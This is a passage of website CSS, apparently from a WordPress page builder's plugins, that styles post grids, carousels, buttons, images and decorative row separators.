.pp-content-post.pp-grid-style-7:hover .pp-content-post-meta {border-bottom-color: #f3f3f3;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-theme .owl-dots .owl-dot span {opacity: 1;background: #757575;width: 10px;height: 10px;border-radius: 100px;box-shadow: none;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-theme .owl-dots .owl-dot.active span,.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:hover span,.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:focus span {background: #000000;opacity: 1;box-shadow: none;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button {width: 40px;height: 40px;}.fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl],.fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl]:visited,.fl-page .fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl],.fl-page .fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl]:visited {}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button svg {height: 30px;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button svg path {fill: #000000;}.fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl]:hover,.fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl]:focus,.fl-page .fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl]:hover,.fl-page .fl-builder-content .fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button[class*=owl]:focus {}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button:hover svg path {fill: #eeeeee;}.fl-node-5e6a13e7ba93c .pp-content-post {opacity: 1;text-align: center;}.fl-node-5e6a13e7ba93c .pp-content-post:hover {background-color: #ffffff;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-7 .pp-content-body {background-color: #f4f4f4;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-7:hover .pp-content-body {background-color: #ffffff;}.woocommerce .fl-node-5e6a13e7ba93c .pp-content-post {margin-bottom: 2%;}.fl-node-5e6a13e7ba93c .pp-content-post {position: relative;float: left;margin-bottom: 2%;width: calc((100% - 4.1%) / 3);background-color: #f4f4f4;}.fl-node-5e6a13e7ba93c.cg-static-grid .pp-content-post.pp-content-grid-post {margin-right: 2%;}@media only screen and (min-width: 768px) {.fl-node-5e6a13e7ba93c.cg-css-grid .pp-content-post-grid.pp-equal-height {grid-column-gap: 2%;grid-row-gap: 2ch;}}.fl-node-5e6a13e7ba93c .pp-grid-space {width: 2%;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-content-grid-more-link,.fl-node-5e6a13e7ba93c .pp-content-post .pp-add-to-cart {margin-top: 10px;margin-bottom: 5px;position: relative;z-index: 2;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(3n) {margin-right: 0;}.fl-node-5e6a13e7ba93c .pp-content-post-grid.pp-filters-active .pp-content-grid-post {margin-right: 0;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-content-body {}.fl-node-5e6a13e7ba93c .pp-content-post .star-rating {margin: 0 auto;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-5 .star-rating {margin-left: 0;}.fl-node-5e6a13e7ba93c .pp-content-post .star-rating:before,.fl-node-5e6a13e7ba93c .pp-content-post .star-rating span:before {color: #000000;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-product-price,.fl-node-5e6a13e7ba93c .pp-content-post .pp-product-price span.price {color: #000000;font-size: px;}.fl-node-5e6a13e7ba93c.cg-square-layout .pp-content-post.pp-grid-style-9 {height: auto !important;}.fl-node-5e6a13e7ba93c.cg-square-layout .pp-content-post-grid.pp-filters-active .pp-content-grid-post .pp-post-image:after {content: "";display: block;padding-bottom: 100%;}.fl-node-5e6a13e7ba93c.cg-square-layout .pp-content-post.pp-grid-style-9 .pp-post-featured-img { width: 100%; height: 100%; position: absolute;}.fl-node-5e6a13e7ba93c .pp-post-filters-sidebar .pp-content-posts {width: 100%;}.fl-node-5e6a13e7ba93c .pp-post-filters-sidebar.pp-posts-wrapper {display: flex;flex-direction: row;}.fl-node-5e6a13e7ba93c .pp-post-filters-sidebar-right.pp-posts-wrapper {flex-direction: row-reverse;}.fl-node-5e6a13e7ba93c .pp-post-filters-sidebar .pp-post-filters-wrapper {flex: 1 0 0;}.fl-node-5e6a13e7ba93c .pp-post-filters-sidebar .pp-post-filters li {display: block;margin-bottom: 10px;}.fl-node-5e6a13e7ba93c .pp-post-filters-sidebar-right .pp-post-filters li {margin-right: 0;margin-left: 10px;}@media screen and (max-width: 1200px) {.fl-node-5e6a13e7ba93c .pp-content-post {margin-bottom: 2%;width: 32%;width: calc((100% - 4%) / 3);}.fl-node-5e6a13e7ba93c .pp-grid-space {width: 2%;}}@media screen and (max-width: 768px) {.fl-node-5e6a13e7ba93c .pp-content-post {margin-bottom: 2%;width: 49%;width: calc((100% - 2%) / 2);}.fl-node-5e6a13e7ba93c .pp-grid-space {width: 2%;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(3n+1) {clear: none;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(2n+1) {clear: left;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(2n) {margin-right: 0;}}@media screen and (max-width: 480px) {.fl-node-5e6a13e7ba93c .pp-content-post {margin-bottom: 2%;width: 100%;width: calc((100% - 0%) / 1);}.fl-node-5e6a13e7ba93c .pp-grid-space {width: 2%;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(2n+1) {clear: none;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(1n+1) {clear: left;}.fl-node-5e6a13e7ba93c .pp-content-grid-post:nth-of-type(1n) {margin-right: 0;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-8 .pp-post-image,.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-8 .pp-content-body {float: none;width: 100%;}}.fl-node-5e6a13e7ba93c ul.pp-post-filters li {border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;padding-top: 5px;padding-right: 15px;padding-bottom: 8px;padding-left: 15px;}.fl-node-5e6a13e7ba93c .pp-content-grid-pagination li a.page-numbers, .fl-node-5e6a13e7ba93c .pp-content-grid-pagination li span.page-numbers, .fl-node-5e6a13e7ba93c .pp-content-grid-load-more a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;font-size: 14px;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-title, .fl-node-5e6a13e7ba93c .pp-content-post .pp-post-title a {font-size: 18px;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-more-link-button, .fl-node-5e6a13e7ba93c .pp-content-post .pp-add-to-cart a, .fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost form .tribe-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button.owl-prev {left: -15px;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button.owl-next {right: -15px;}.fl-node-5e6a13e7ba93c .pp-content-post-carousel .owl-nav button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e6a13e7ba93c .pp-content-post {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;border-style: none;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;box-shadow: 0px 4px 15px 0px rgba(0,0,0,0.1);}.fl-node-5e6a13e7ba93c .pp-content-post .pp-content-body {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-9 {height: 275px;}.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-result-count, .woocommerce-page .woocommerce-ordering {margin-bottom: 10px !important;} .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { display: none; } .pp-prodhighlights .fl-photo-content, .pp-prodgridstyled .fl-photo-content {background-color: #ffffff;}.pp-prodhighlights .fl-photo-content img, .pp-prodgridstyled .pp-content-grid-image img {width: auto !important;max-height: 250px;margin: auto;} a.added_to_cart.wc-forward { border: 1px solid #000; } .fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: 